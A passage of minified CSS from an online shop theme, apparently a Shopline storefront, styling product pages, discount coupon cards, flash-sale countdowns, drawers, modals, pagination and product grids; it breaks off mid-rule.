.product-inquiry__contactusButton{letter-spacing:0;width:100%}.product-button-list .product-more-payment-button{color:#000000;cursor:pointer;font-family:Helvetica Neue;font-size:14px;font-weight:500;margin:20px auto 0;text-align:center;text-decoration:underline}.product-button-list .product-more-payment-button .product_buy_loading{display:none}.product-button-list .product-more-payment-button:hover{color:rgba(0, 0, 0, 0.8);}@media(max-width:749.98px){.product-button-list .product-more-payment-button{font-size:12px}}.product-detail-collapse{margin-top:35px}.product-detail-collapse .custom-page-render-container{word-break:break-all}.product-detail-collapse .custom-page-render-container iframe{max-width:100%}.product-detail-collapse .custom-page-render-container img{height:auto;max-width:100%}@media(max-width:749.98px){.product-detail-collapse{margin-top:30px}}.base-collapse-item:not(:first-child){border-top:1px solid #EAECEC;}.base-collapse-item__header{align-items:center;color:#000000;cursor:pointer;display:flex;position:relative;-webkit-user-select:none;user-select:none}.base-collapse-item__header .base-collapse-item__title{display:inline-block;font-weight:600;letter-spacing:0;line-height:160%;margin:0;overflow:hidden;padding:15px 35px 15px 0;text-overflow:ellipsis;width:100%;word-break:break-word}.base-collapse-item__header .base-collapse-item__arrow .icon-chevron-down-left,.base-collapse-item__header .base-collapse-item__arrow .icon-chevron-down-right{transform:rotate(0);transform-origin:50% 89%;transition:transform .2s cubic-bezier(.4,0,.2,1)}.base-collapse-item__header .base-collapse-item__arrow svg{color:#000000;display:block;height:6px;transform:scale(1.25);transition:transform .2s cubic-bezier(.4,0,.2,1);width:8px}.base-collapse-item__wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:0;overflow:hidden}.base-collapse-item__wrap,.base-collapse-item__wrap .base-collapse-item__content{transition:opacity .2s ease,height .15s ease,transform .3s cubic-bezier(.25,.46,.45,.94)}.base-collapse-item__wrap .base-collapse-item__content{opacity:0;padding:15px 0;transform:translateY(40px)}.base-collapse-item.active .base-collapse-item__arrow .icon-chevron-down-left{transform:rotate(45deg)}.base-collapse-item.active .base-collapse-item__arrow .icon-chevron-down-right{transform:rotate(-45deg)}.base-collapse-item.active .base-collapse-item__wrap{height:auto}.base-collapse-item.active .base-collapse-item__content{opacity:1;transform:translateY(0)}.stock-hide{display:none}.product-stock-item{margin-top:20px}.product-stock-item .stock-blcok{font-weight:600}@media(max-width:749.98px){.product-stock-item{text-align:left}}.product-tax{align-items:center;color:#000000!important;display:flex;font-size:14px;opacity:.6}@media(max-width:749.98px){.product-tax{font-size:12px}}.product-tax-ml{margin-right:10px}.product-preview-container{margin:0 auto;max-width:1480px;padding:0 29px}.product-preview-container .product-preview-row{display:flex;flex-wrap:wrap}.product-preview-container .product-preview-row.product-detail-img-postion__right{flex-direction:row-reverse}.product-preview-container .product-preview-row .product-detail-col,.product-preview-container .product-preview-row .product-detail-col-img,.product-preview-container .product-preview-row .product-detail-col-info{flex:0 0 auto;padding:0 11px;width:100%}.product-preview-container .product-preview-row .product-detail-col-img.flatten-col-img .col-img-tips{background-image:linear-gradient(rgba(255, 255, 255, 0),#FFFFFF,#FFFFFF);bottom:-1px;height:80px;position:sticky;width:100%}.product-preview-container .product-preview-row .product-detail-col-img.flatten-col-img .col-img-tips svg{animation:up-down .8s ease-out .4s infinite;display:none;left:50%;position:absolute;top:15px;transform:translate(-50%)}.product-preview-container .product-preview-row .product-detail-countdown{width:100%}.product-preview-container .product-preview-row .product-detail-countdown [data-m-widget-scope]:not(:empty){margin-bottom:22px}.product-preview-container .product-preview-row .product-detail-description,.product-preview-container .product-preview-row .product-sku-trade-flatten,.product-preview-container .product-preview-row .product-sku-trade-select{margin-top:35px}.product-preview-container .product-preview-row .products-detail-quantity{margin-top:26px}@media(min-width:750px){.product-preview-container .product-preview-row .product-detail-col-img__large{width:60%}.product-preview-container .product-preview-row .product-detail-col-info__large{width:40%}.product-preview-container .product-preview-row .product-detail-col-img__medium{width:60%}.product-preview-container .product-preview-row .product-detail-col-img__small,.product-preview-container .product-preview-row .product-detail-col-info__medium{width:40%}.product-preview-container .product-preview-row .product-detail-col-info__small{width:60%}.product-preview-container .product-preview-row .product-detail-sticky{position:sticky;top:0}.product-preview-container .product-preview-row .product-main_imgps__right{margin-right:45px}.product-preview-container .product-preview-row .product-main_imgps__left{margin-left:45px}}@media(max-width:749.98px){.product-preview-container,.product-preview-container .product-preview-row .product-detail-col-img{padding:0}.product-preview-container .product-preview-row .product-detail-col,.product-preview-container .product-preview-row .product-detail-col-info{padding:0 20px}.product-preview-container .product-preview-row .product-detail-description,.product-preview-container .product-preview-row .product-sku-trade-flatten,.product-preview-container .product-preview-row .product-sku-trade-select{margin-top:30px}}@media(min-width:750px){.product-preview-container .product-preview-row .product-preview-area_bottom{padding:0 121px}.product-preview-container .product-preview-row .product-preview-area_bottom .product-detail-description{margin-top:40px}}@keyframes up-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(16px)}}.sales__discountCouponOnlyOne-container{align-items:center;display:flex;position:relative}.sales__discountCouponOnlyOne-left{border-right-style:dashed;border-right-width:2px;display:flex;flex:1;flex-direction:column;justify-content:center;margin-bottom:4px;margin-top:4px;min-height:40px;padding-left:16px;position:relative;text-align:left;z-index:1}.sales__discountCouponOnlyOne-right{align-items:center;display:flex;flex:0 1 112px;flex-direction:column;justify-content:center;padding:10px 0;position:relative;width:112px;z-index:1}.sales__discountCouponOnlyOne-leftTop{margin-bottom:2px}.sales__discountCouponOnlyOne-leftBottom{display:none}.sales__discountCouponOnlyOne-discount,.sales__discountCouponOnlyOne-threshold{font-size:14px;font-style:normal;font-weight:400;line-height:20px}.sales__discountCouponOnlyOne-threshold,.sales__discountCouponOnlyOne-threshold span{font-weight:400!important}.sales__discountCouponOnlyOne-discount,.sales__discountCouponOnlyOne-discount span{font-weight:600!important}.sales__discountCouponOnlyOne-otherInfoItem{align-items:center;display:flex;font-size:12px;font-weight:400;line-height:14px}.sales__discountCouponOnlyOne-otherInfoItem+.sales__discountCouponOnlyOne-otherInfoItem:before{content:" | ";display:block;white-space:pre}.sales__discountCouponOnlyOne-applyBtn{align-items:center;border-radius:2px;box-sizing:border-box;cursor:pointer;display:flex;font-size:14px;font-style:normal;font-weight:700;justify-content:center;letter-spacing:1px;line-height:20px;min-height:28px;padding:4px;text-transform:uppercase;width:80px;word-break:break-all}.sales__discountCouponOnlyOne-discountCode{display:none;font-size:12px;font-style:normal;font-weight:600;line-height:12px;margin-top:4px}.sales__discountCouponOnlyOne-container{background-color:rgba(44, 44, 44, 0.1);}.sales__discountCouponOnlyOne-container .sales__discountCouponOnlyOne-left{border-right-color:rgba(255, 255, 255, 0.7);}.sales__discountCouponOnlyOne-container .sales__discountCouponOnlyOne-discount,.sales__discountCouponOnlyOne-container .sales__discountCouponOnlyOne-discountCode,.sales__discountCouponOnlyOne-container .sales__discountCouponOnlyOne-threshold{color:#2c2c2c;}.sales__discountCouponOnlyOne-container .sales__discountCouponOnlyOne-otherInfoItem{color:rgba(44, 44, 44, 0.7);}.sales__discountCouponOnlyOne-container .sales__discountCouponOnlyOne-applyBtn{background-color:#2c2c2c;color:#FFFFFF;}.sales__discountCouponOnlyOne-container.template2{background-color:#2c2c2c;}.sales__discountCouponOnlyOne-container.template2 .sales__discountCouponOnlyOne-left{border-right-color:rgba(255, 255, 255, 0.7);}.sales__discountCouponOnlyOne-container.template2 .sales__discountCouponOnlyOne-discount,.sales__discountCouponOnlyOne-container.template2 .sales__discountCouponOnlyOne-discountCode,.sales__discountCouponOnlyOne-container.template2 .sales__discountCouponOnlyOne-threshold{color:#FFFFFF;}.sales__discountCouponOnlyOne-container.template2 .sales__discountCouponOnlyOne-otherInfoItem{color:rgba(255, 255, 255, 0.7);}.sales__discountCouponOnlyOne-container.template2 .sales__discountCouponOnlyOne-applyBtn{background-color:#FFFFFF;color:#2c2c2c;}.sales__discountCouponOnlyOne-container--apply .sales__discountCouponOnlyOne-left .sales__discountCouponOnlyOne-discountCode{display:block;margin-top:2px}@media(min-width:750px){.sales__discountCouponOnlyOne-leftBottom{display:flex}.sales__discountCouponOnlyOne-right{flex:0 1 166px;width:166px}.sales__discountCouponOnlyOne-applyBtn{padding:4px 8px;width:110px}.sales__discountCouponOnlyOne-container--apply .sales__discountCouponOnlyOne-left .sales__discountCouponOnlyOne-discountCode{display:none}.sales__discountCouponOnlyOne-container--apply .sales__discountCouponOnlyOne-right .sales__discountCouponOnlyOne-discountCode{display:block;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:110px}}.sales-coupon-modal__container{display:none}@media(min-width:750px){.sales-coupon-modal__container{background-color:#FFFFFF;box-shadow:0 0 20px rgba(0,0,0,.1);margin-top:4px;max-height:520px;overflow:auto;padding:12px;position:absolute;right:0;top:100%;z-index:120}.sales-coupon-modal__container.sales-coupon-modal__container--show{display:block}}.sales-coupon-modal__title{font-size:14px;font-style:normal;font-weight:500;line-height:160%;padding-bottom:12px}.sales-coupon-modal__list-item+.sales-coupon-modal__list-item{margin-top:12px}.sales__card-background{background-position:50%;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0}.sales-discount-coupon-card1__container{align-items:center;background-color:rgba(44, 44, 44, 0.1);border-radius:4px;cursor:pointer;min-height:96px;position:relative;width:335px}.sales-discount-coupon-card1__container:hover .sales-discount-coupon-card1__button{opacity:.8}.sales-discount-coupon-card1__left{flex:0 0 199px;flex-direction:column;justify-content:center;padding:0 10px 0 20px;position:relative;word-break:break-all;z-index:1}.sales-discount-coupon-card1__threshold{color:#2c2c2c;font-size:14px;font-weight:400;line-height:18px}.sales-discount-coupon-card1__discount{color:#2c2c2c;font-size:20px;font-style:normal;font-weight:700;line-height:24px;margin-bottom:4px}.sales-discount-coupon-card1__discount--bold{font-weight:600}.sales-discount-coupon-card1__below,.sales-discount-coupon-card1__customers,.sales-discount-coupon-card1__expire{color:rgba(0, 0, 0, 0.5);font-size:12px;font-weight:400;line-height:14px}.sales-discount-coupon-card1__below{margin-bottom:2px}.sales-discount-coupon-card1__right{align-items:center;border-left:2px dashed #fff;flex:0 0 135px;flex-direction:column;height:80px;justify-content:center;position:relative;width:135px;z-index:1}.sales-discount-coupon-card1__code-name{color:#000000;font-size:12px;font-weight:500;line-height:160%;margin-bottom:6px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:pre;width:114px}.sales-discount-coupon-card1__button{line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;background-color:#2c2c2c;border-radius:32px;color:#fff;display:-webkit-box;font-size:13px;line-height:160%;max-width:100%;min-height:25px;overflow:hidden;padding:2px 27.5px;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;word-break:break-all}.sales-discount-coupon-card1__container.sales-discount-coupon--apply .sales-discount-coupon-card1__button{background-color:transparent;border:1px solid #2c2c2c;color:#2c2c2c;}.sales-discount-coupon-card2__container{align-items:center;cursor:pointer;min-height:96px;position:relative;width:335px}.sales-discount-coupon-card2__container:before{border-radius:0 4px 4px 0;bottom:0;box-shadow:0 2px 8px 0 rgba(0,0,0,.15);content:"";left:5px;position:absolute;right:0;top:0;z-index:-1}.sales-discount-coupon-card2__container:hover .sales-discount-coupon-card2__button{opacity:.8}.sales-discount-coupon-card2__left{box-sizing:border-box;flex:0 0 199px;flex-direction:column;height:100%;justify-content:center;min-height:96px;padding:0 10px 0 20px;position:relative;width:199px;word-break:break-all}.sales-discount-coupon-card2__left-bg{bottom:0;color:#2c2c2c;left:0;position:absolute;right:0;top:0;z-index:-1}.sales-discount-coupon-card2__threshold{color:#fff;font-size:14px;font-weight:400;line-height:18px}.sales-discount-coupon-card2__discount{color:#fff;font-size:20px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:4px}.sales-discount-coupon-card2__discount--bold{font-weight:600}.sales-discount-coupon-card2__below,.sales-discount-coupon-card2__customers,.sales-discount-coupon-card2__expire{color:hsla(0,0%,100%,.8);font-size:12px;font-weight:400;line-height:12px}.sales-discount-coupon-card2__customers,.sales-discount-coupon-card2__expire{line-height:14px}.sales-discount-coupon-card2__below{margin-bottom:2px}.sales-discount-coupon-card2__right{align-items:center;background-color:#FFFFFF;border-radius:0 4px 4px 0;flex:0 0 136px;flex-direction:column;height:100%;justify-content:center;width:136px}.sales-discount-coupon-card2__code-name{color:#000000;font-size:12px;font-weight:500;line-height:160%;margin-bottom:6px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:pre;width:114px}.sales-discount-coupon-card2__button{line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;background-color:#2c2c2c;border-radius:32px;color:#fff;display:-webkit-box;font-size:13px;line-height:160%;max-width:100%;min-height:25px;overflow:hidden;padding:2px 27.5px;text-overflow:-o-ellipsis-lastline;text-overflow:ellipsis;word-break:break-all}.sales-discount-coupon-card2__container.sales-discount-coupon--apply .sales-discount-coupon-card2__button{background-color:transparent;border:1px solid #2c2c2c;color:#2c2c2c;}.sales-coupon-drawer__list{align-items:center;flex-direction:column;max-width:100vw;overflow:hidden;padding-top:20px}.sales-coupon-drawer__list-item{margin-bottom:12px}.sales__discountCouponBanner-container{background:rgba(0, 0, 0, 0.04);border-radius:2px;cursor:pointer;display:flex;justify-content:space-between;padding:12px 16px;position:relative}.sales__discountCouponBanner-left{align-items:center;color:#2c2c2c;display:flex;position:relative}.sales__discountCouponBanner-tagIcon{flex:0 0 24px}.sales__discountCouponBanner-couponItem{font-size:14px;font-style:normal;font-weight:400;line-height:160%;padding:0 8px;position:relative;word-break:break-word}.sales__discountCouponBanner-couponItemDivide{display:none}.sales__discountCouponBanner-couponItem+.sales__discountCouponBanner-couponItem .sales__discountCouponBanner-couponItemDivide{border-left-style:dashed;border-left-width:1px;bottom:0;display:block;left:0;opacity:.2;position:absolute;top:0;width:0}.sales__discountCouponBanner-getCodeWrap{align-items:center;border:1px solid #2c2c2c;border-radius:2px;color:#2c2c2c;cursor:pointer;display:flex;justify-content:flex-end;padding:3px 7px}.sales__discountCouponBanner-getCode{font-size:14px;font-style:normal;font-weight:600;line-height:160%;text-align:center}.sales__autoCouponBanner-container{background-position:50%;background-size:cover;border-radius:2px;display:flex;justify-content:space-between;padding:12px 16px;position:relative}.sales__autoCouponBanner-left{align-items:center;cursor:pointer;display:flex;margin-right:20px;position:relative}.sales__autoCouponBanner-tagIcon{flex:0 0 24px}.sales__autoCouponBanner-couponItem{font-size:14px;font-style:normal;font-weight:400;line-height:120%;padding:0 8px;position:relative;text-align:left;word-break:break-word}.sales__autoCouponBanner-couponItemDivide{display:none}.sales__autoCouponBanner-couponItem+.sales__autoCouponBanner-couponItem .sales__autoCouponBanner-couponItemDivide{border-left-style:dashed;border-left-width:1px;bottom:0;display:block;left:0;opacity:.2;position:absolute;top:0;width:0}.sales__autoCouponBanner-shopMoreWrap{align-items:center;cursor:pointer;display:flex;justify-content:flex-end;position:relative;z-index:1}.sales__autoCouponBanner-shopMoreText{font-size:14px;font-style:normal;font-weight:600;line-height:160%;margin-right:8px;text-align:right}.sales__autoCouponBanner-shopMoreIcon{flex:0 0 12px}.sales__autoCouponBanner-downIcon{align-self:flex-end;flex:0 0 12px;margin-bottom:6px;transition:transform .3s}.sales__autoCouponBanner-container--popup .sales__autoCouponBanner-downIcon{transform:rotate(-180deg);transform-origin:center}.sales__autoCouponBanner-item{margin-bottom:10px;overflow-wrap:break-word}.sales__autoCouponModal-container{display:none}@media(min-width:750px){.sales__autoCouponModal-container{background-color:#FFFFFF;box-shadow:0 0 20px rgba(0,0,0,.1);margin-top:4px;max-height:520px;overflow:auto;padding:12px;position:absolute;right:0;top:calc(100% + 12px);z-index:120}.sales__autoCouponModal-container.sales__autoCouponModal-container--show{display:block}}.sales__autoCouponModal-listItem{font-size:14px;font-style:normal;font-weight:400;line-height:160%}.sales__autoCouponModal-listItem+.sales__autoCouponModal-listItem{margin-top:8px}.sales__autoCouponDrawer-list{margin:20px;text-align:left}.sales__autoCouponDrawer-listItem+.sales__autoCouponDrawer-listItem{margin-top:8px}.product-preview-modal-content .sales__add-to-cart-list{display:none!important}.sales__add-to-cart-list .sales__add-to-cart-item{align-items:center;background:rgba(0, 0, 0, 0.03);color:#000000;display:flex;font-family:"Jost";font-size:14px;justify-content:space-between;margin-top:8px;padding:8px 20px}.sales__add-to-cart-list .sales__add-to-cart-item .sales__add-to-cart-item-btn{background:transparent;border:1px solid #000000;color:#000000;cursor:pointer;font-size:13px;font-weight:600;margin-left:12px;padding:6px 12px}.sales__add-to-cart-list .sales__add-to-cart-item .sales__promotionReminder-save{color:#2c2c2c;}.sales__add-to-cart-list .sales__add-to-cart-list-title{color:#000000;font-family:"jost";font-size:26px;margin:36px 0 16px}.sales__flash-sale .sales__flash-sale-count-down-bg{background-position:50%;background-size:100%;display:block;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.sales__flash-sale .sales__flash-sale-container{border-radius:2px;overflow:hidden;position:relative;text-align:left}.sales__flash-sale .sales__flash-sale-container.cursor-pointer{cursor:pointer}.sales__flash-sale .sales__flash-sale-container .sales__flash-sale-count-down{align-items:center;box-sizing:border-box;display:flex;font-family:Arial!important;min-height:48px;overflow:hidden;padding:8px 20px;position:relative}.sales__flash-sale .sales__flash-sale-container .sales__flash-sale-count-down div{box-sizing:border-box}.sales__flash-sale .sales__flash-sale-container .sales__flash-sale-count-down>div{position:relative;z-index:1}.sales__flash-sale .hide{height:0}.sales__flash-sale .sales__flash-sale-container--red.sales__flash-sale-container-bg--transparent .sales__flash-sale-count-down{background-image:linear-gradient(270deg,#ff2948,#ff7900)}.sales__flash-sale .sales__flash-sale-container--red.sales__flash-sale-container-bg--transparent .sales__flash-sale-count-down:before{background-image:url(https://img-preview.myshopline.com/image/shopline/895768fdbb4d45fbac827731ab846265.svg);background-position:50%;background-repeat:no-repeat;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.sales__flash-sale .sales__flash-sale-container--red .sales__flash-sale-count-down{color:#fff}.sales__flash-sale .sales__flash-sale-container--red .sales__flash-sale-count-down .sales__flash-sale-title{font-style:normal}.sales__flash-sale .sales__flash-sale-container--red>div :before{display:block}.sales__flash-sale .sales__flash-sale-container--red .sales__flash-sale-hot{color:#fff}.sales__flash-sale .sales__flash-sale-container--orange .sales__flash-sale-count-down{background:#ffead1;color:#242833}.sales__flash-sale .sales__flash-sale-container--orange .sales__flash-sale-count-down .sales__flash-sale-title{font-style:italic}.sales__flash-sale .sales__flash-sale-container--orange .sales__flash-sale-count-down .sales__flash-sale-title .sales__flash-sale-title-msg i{display:inline-block;font-size:26px;height:16px;line-height:10px;vertical-align:text-bottom;width:16px}.sales__flash-sale .sales__flash-sale-container--orange .sales__flash-sale-count-down .sales__flash-sale-title .sales__flash-sale-title-msg i svg{height:100%;width:100%}.sales__flash-sale .sales__flash-sale-container--orange>div :before{display:none}.sales__flash-sale .sales__flash-sale-container--orange .sales__flash-sale-hot{color:#242833;margin-left:20px}.sales__flash-sale .sales__flash-sale-title-content{flex:1}.sales__flash-sale .sales__flash-sale-title-content>p{padding:0}.sales__flash-sale .sales__flash-sale-title-content .sales__flash-sale-title{-webkit-box-orient:vertical;-webkit-line-clamp:2;box-sizing:border-box;display:-webkit-box;flex:1;font-family:inherit;font-size:14px;font-weight:700;line-height:20px;margin:0 8px 0 0;overflow:hidden;position:relative;z-index:1}.sales__flash-sale .sales__flash-sale-title-content .sales__flash-sale-title .sales__flash-sale-title-msg{vertical-align:middle}.sales__flash-sale .sales__flash-sale-title-content .sales__flash-sale-hot{font-size:12px;line-height:12px}.sales__flash-sale .sales__flash-sale-hot{font-size:14px;font-weight:500;line-height:14px}.sales__flash-sale .sales__flash-sale-limit{font-size:12px;padding:6px 12px}@media(max-width:749.98px){.sales__flash-sale .sales__flash-sale-limit{margin-bottom:12px}.sales__flash-sale .sales__flash-sale-container{border-radius:0;width:100vw}.sales__flash-sale .sales__flash-sale-container .sales__flash-sale-count-down{padding:8px 12px}}.sales__flash-sale{letter-spacing:0}.sales__flash-sale .sales__flash-sale-timeout-container{border-radius:4px;flex-shrink:0;font-family:inherit;font-size:16px;font-weight:700;text-align:right}.sales__flash-sale .sales__flash-sale-timeout-container--red{background:#fff;color:#ff4139;font-size:0;padding:0 2px}.sales__flash-sale .sales__flash-sale-timeout-container--red .sales__flash-sale-timeout-time-item{font-size:16px;margin:0}.sales__flash-sale .sales__flash-sale-timeout-container--red span{font-size:16px}.sales__flash-sale .sales__flash-sale-timeout-container--orange{color:#242833}.sales__flash-sale .sales__flash-sale-timeout-container--orange .sales__flash-sale-timeout-time-item{background:#ffca8f;font-size:0;letter-spacing:0}.sales__flash-sale .sales__flash-sale-timeout-container--orange .sales__flash-sale-timeout-time-item span{font-size:16px}.sales__flash-sale .sales__flash-sale-timeout-time-item{border-radius:4px;box-sizing:border-box;display:inline-block;font-family:inherit;height:24px;line-height:24px;padding:0 4px}.sales__flash-sale .sales__flash-sale-percentage-container{line-height:14px}.sales__flash-sale .sales__flash-sale-percentage-container--vertical{align-items:baseline;display:flex}.sales__flash-sale .sales__flash-sale-percentage-container--vertical .sales__flash-sale-percentage-msg{font-size:12px;margin-left:8px}.sales__flash-sale .sales__flash-sale-percentage-container--vertical .sales__flash-sale-percentage-percent-out{border-radius:4px;flex:1;height:4px;margin-top:0;max-width:88px}.sales__flash-sale .sales__flash-sale-percentage-container--horizontal{direction:rtl;display:block;text-align:right}.sales__flash-sale .sales__flash-sale-percentage-container--horizontal .sales__flash-sale-percentage-msg{font-size:14px;margin-left:0}.sales__flash-sale .sales__flash-sale-percentage-container--horizontal .sales__flash-sale-percentage-percent-out{border-radius:6px;height:6px;margin-top:4px;width:118px}.sales__flash-sale .sales__flash-sale-percentage-percent-out{direction:ltr;overflow:hidden}.sales__flash-sale .sales__flash-sale-percentage-msg{direction:ltr}.sales__flash-sale .sales__flash-sale-percentage-container--red .sales__flash-sale-percentage-msg{color:#fff}.sales__flash-sale .sales__flash-sale-percentage-container--red .sales__flash-sale-percentage-percent-out{background:hsla(0,0%,100%,.2)}.sales__flash-sale .sales__flash-sale-percentage-container--red .sales__flash-sale-percentage-percent-out .sales__flash-sale-percentage-percent{background:#fff}.sales__flash-sale .sales__flash-sale-percentage-container--orange .sales__flash-sale-percentage-msg{color:#242833}.sales__flash-sale .sales__flash-sale-percentage-container--orange .sales__flash-sale-percentage-percent-out{background:rgba(255,154,43,.2)}.sales__flash-sale .sales__flash-sale-percentage-container--orange .sales__flash-sale-percentage-percent-out .sales__flash-sale-percentage-percent{background:#ff9a2b}.sales__flash-sale .sales__flash-sale-percentage-percent{border-radius:4px;height:100%}.sales-common-drawer__root-open{height:100%;overflow:hidden}.sales-common-drawer__wrapper{bottom:0;left:0;position:fixed;right:0;top:0;z-index:201}.sales-common-drawer__mask{background-color:#171717;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;z-index:202}.sales-common-drawer__mask--append{opacity:.6;transition:opacity .45s}.sales-common-drawer__content{bottom:0;position:fixed;z-index:203}.sales-common-drawer__content,.sales-common-drawer__header{background-color:#FFFFFF;left:0;right:0}.sales-common-drawer__header{align-items:center;border-bottom:1px solid #ececec;height:48px;position:absolute;top:0;z-index:1}.sales-common-drawer__title{flex:1;font-size:14px;font-weight:500;margin-left:20px}.sales-common-drawer__close{font-size:14px;font-weight:500;margin-right:16px}.sales-common-drawer__body{-webkit-overflow-scrolling:touch;margin-top:48px;max-height:75vh;max-height:calc(80vh - 48px);overflow:auto}.product-detail-share .third-party-share{margin-top:35px}.products-button-wrap{margin-top:30px}@media(max-width:749.98px){.products-button-wrap{text-align:center}}.products-button-wrap .products-button-learnmore{border-bottom:1px solid #000000;color:#000000;cursor:pointer;letter-spacing:0em;line-height:1.6;padding-bottom:1px;text-align:left;text-transform:uppercase;word-break:break-word}@media(max-width:749.98px){.product-detail-share .third-party-share{justify-content:flex-start;margin-top:30px}}@media(min-width:750px){.mp-modal__wrapper .mp-modal__container.product-preview-modal-container{bottom:60px;left:60px;margin:auto;max-width:1200px;right:60px;top:60px;transform:none}.mp-modal__wrapper .mp-modal__container.product-preview-modal-container .product-preview-modal-body{height:100%;margin:0!important;padding:0!important}.mp-modal__wrapper .mp-modal__container.product-preview-modal-container .product-preview-modal-body .product-preview-modal-content{height:100%;overflow:auto;padding:0 8px 48px}.mp-modal__wrapper .mp-modal__container.product-preview-modal-container .product-preview-modal-body .product-preview-modal-content .product-preview-modal-top-space{padding-top:48px}}.product-preview-modal-content .mp-loading{color:#000000;}@media(min-width:750px){.mp-modal__wrapper .product-preview-modal-container .mp-modal__close{align-items:center;background-color:#2c2c2c;border-radius:50%;color:#FFFFFF;display:flex;height:40px;justify-content:center;right:0;top:0;transform:translate(40%,-40%);transition:transform .15s ease-out;width:40px}.mp-modal__wrapper .product-preview-modal-container .mp-modal__close svg{height:20px;width:20px}.mp-modal__wrapper .product-preview-modal-container .mp-modal__close:hover{transform:translate(40%,-40%) scale(1.08)}}.pagination>span.pagination_next,.pagination>span.pagination_pre,.pagination_scope_item{background-color:#2c2c2c;border-radius:100%;height:42px;padding:0;width:42px}.pagination.mobile>span.pagination_next,.pagination.mobile>span.pagination_pre,.pagination_scope_item_mobile{height:38px;width:38px}.pagination>span.on>a,.pagination>span:hover>a,.pagination_scope_item_hover{color:#000000;}.pagination{align-items:center;display:flex;justify-content:center;margin-bottom:40px;margin-top:20px}.pagination.hide{display:none}.pagination>span{cursor:pointer;display:block;font-family:Futura LT Book;padding:0 13px;-webkit-user-select:none;user-select:none}.pagination>span.pagination_pre{margin-right:5px}.pagination>span.pagination_next{margin-left:5px}.pagination>span.pagination-disabled{opacity:.3}.pagination>span>a{color:rgba(0, 0, 0, 0.5);height:100%;text-decoration:none;width:100%}.pagination>span>a,.pagination>span>a>span{align-items:center;display:flex;justify-content:center}.pagination>span>a>span.pagination_icon_arrow_color{color:#fff}.pagination.mobile>span{font-size:14px;padding:0 10.5px}.pagination.mobile>span.pagination_pre{margin-right:2.5px}.pagination.mobile>span.pagination_next{margin-left:2.5px}.product-item .product-item-sale-tag,.product-item .product-item-soldout-tag{bottom:0;left:0;max-width:100%;padding:4px 12px;position:absolute;text-align:center;z-index:1}.product-item__btn.product-item__btn--loading{position:relative}.product-item__btn.product-item__btn--loading:before{animation:loading-spin 1s linear infinite;border:2px solid #FFFFFF;border-radius:50%;border-top-color:transparent;content:"";display:block;height:18px;left:50%;margin-left:-9px;margin-top:-9px;position:absolute;top:50%;width:18px}.product-item__inner-wrap{background-color:#FFFFFF;border:1px solid #EAECEC;height:100%;overflow:hidden;transition:height .3s}@media(min-width:750px){.product-item__wrapper.pad .product-item-image,.product-list-main.pad .product-item-image{opacity:1!important}.product-item__wrapper.pad .product-item-next-image,.product-list-main.pad .product-item-next-image{display:none!important}.product-item__wrapper.pad .product-item__quick-add,.product-item__wrapper.pad .product-item__quick-view,.product-list-main.pad .product-item__quick-add,.product-list-main.pad .product-item__quick-view{display:block!important}.product-item__wrapper.pad .product-item__quick-add.product-item__sold-out,.product-list-main.pad .product-item__quick-add.product-item__sold-out{display:none!important}.product-item__wrapper.pad .btn-primary,.product-item__wrapper.pad .btn-primary:after,.product-item__wrapper.pad .btn-secondary,.product-item__wrapper.pad .btn-secondary:after,.product-list-main.pad .btn-primary,.product-list-main.pad .btn-primary:after,.product-list-main.pad .btn-secondary,.product-list-main.pad .btn-secondary:after{transition:initial}}.product-item{display:flex;flex-direction:column;font-style:normal;min-height:100%;padding:20px;position:relative;text-decoration:none}.product-item .product-item-hidden-in-list{display:none!important}@media(max-width:749.98px){.product-item{padding:15px}.product-item .product-item-next-image{display:none}.product-list-main{--sl-gutter-x:10px}}.product-list-item-parent-controller.row{margin-top:calc(var(--sl-gutter-y)*-1)}@media(max-width:749.98px){.product-list-item-parent-controller.row{--sl-gutter-x:10px;--sl-gutter-y:10px}}.product-list-small-grid .product-item .product-item-hidden-in-grid{display:inherit!important}.product-list-small-grid .product-item .product-item-hidden-in-list{display:none!important}.product-list-single-grid .product-item__actions{display:block!important}@media(min-width:750px){.product-list-single-grid .product-item:hover+.product-item-hover{display:none}.product-list-single-grid .product-item-price{margin-left:40px}.product-list-single-grid .product-item-soldout-tag{display:none!important}.product-list-single-grid .product-item__sold-out{display:block!important}}.product-list-single-grid .product-item{flex-flow:row nowrap;margin-bottom:0}.product-list-single-grid .product-item .product-item-hidden-in-grid{display:none!important}.product-list-single-grid .product-item .product-item-hidden-in-list{display:inherit!important}.product-list-single-grid .product-item .product-item-title{margin-top:0!important}@media(min-width:750px){.product-list-single-grid .product-item .product-item-description{display:block}.product-list-single-grid .product-item .product-item-title{font-size:22px;font-weight:600}.product-list-single-grid .product-item .product-item:hover+.product-item-hover{display:none}}@media(max-width:749.98px){.product-list-single-grid .product-item .product-item__actions{display:flex;margin-top:4px}.product-list-single-grid .product-item .product-item__actions .product-item__btn:first-child{margin:0}.product-list-single-grid .product-item .product-item__actions .product-item__btn:nth-child(2){margin-left:10px}}.product-list-single-grid .product-item .product-item__wrapper{height:auto}.product-list-single-grid .product-item .product-item-image-wrapper{flex-shrink:0;margin:calc(var(--product-grid-image-margin)/4);margin-right:20px;max-width:200px;overflow:initial}@media(max-width:749.98px){.product-list-single-grid .product-item .product-item-image-wrapper{margin-right:10px;max-width:80px}}.product-list-single-grid .product-item .product-item__image-content{margin:0}.product-list-single-grid .product-item .product-item__image-content .product-item-image,.product-list-single-grid .product-item .product-item__image-content .product-item-next-image{overflow:hidden}@media(max-width:749.98px){.product-list-single-grid .product-item .product-item__image-content .product-item-sale-tag,.product-list-single-grid .product-item .product-item__image-content .product-item-soldout-tag{margin:0}}.product-list-single-grid .product-item .product-item__image-content img{width:200px}@media(max-width:749.98px){.product-list-single-grid .product-item .product-item__image-content img{width:80px}}.product-list-single-grid .product-item .product-item-info{flex:1 1 